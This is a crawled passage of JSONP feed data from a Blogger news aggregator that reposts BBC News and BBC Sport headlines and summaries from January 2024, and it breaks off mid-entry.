Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=5&max-results=3&callback=jQuery111004606314129258944_1768618775517&_=1768618775525
body_size: 1498
content:
// API callback
jQuery111004606314129258944_1768618775517({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider 